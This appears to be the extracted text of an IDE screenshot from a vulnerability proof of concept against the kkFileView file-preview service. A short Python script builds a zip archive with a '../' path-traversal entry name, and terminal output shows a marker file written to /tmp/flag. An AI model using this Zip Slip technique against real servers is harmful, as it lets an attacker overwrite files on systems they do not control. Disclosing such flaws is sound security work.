 Project
TrustDirFilter.java OnlinePreviewController.java CompressFilePreviewImpl.java TestCompressFile.java test.py
No Python interpreter configured for the module Configure Python interpreter
main
assembly
bin
config
file
demo
hack.zip
hack.zip_
test
java
cn.keking
config
model
service
cache
impl
CompressFileReader
FileConvertQueueTask
FileHandlerService
FilePreview
2 1
1 import zipfile
2
3 if __name__ == "__main__":
4 try:
5 binary1 = b'1ueeeeee'
6 binary2 = b'hacked_by_1ue'
7 zipFile = zipfile.ZipFile("hack.zip", "a", zipfile.ZIP_DEFLATED)
8 info = zipfile.ZipInfo("hack.zip")
9 zipFile.writestr("test", binary1)
10 zipFile.writestr("../../../../../../../../../../../../../../../../../../../tmp/flag", binary2)
11 zipFile.close()
12 except IOError as e:
13 raise e
if __name__ == "__main__" › try
Terminal Local Local (2)
(base) zhchen@zhdeMacBook-Pro python % cat /tmp/flag
cat: /tmp/flag: No such file or directory
(base) zhchen@zhdeMacBook-Pro python % cat /tmp/flag
hacked_by_1ue%
(base) zhchen@zhdeMacBook-Pro python %